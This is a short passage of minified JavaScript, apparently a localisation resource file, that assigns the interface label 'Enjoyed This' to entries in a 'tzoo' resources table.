recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});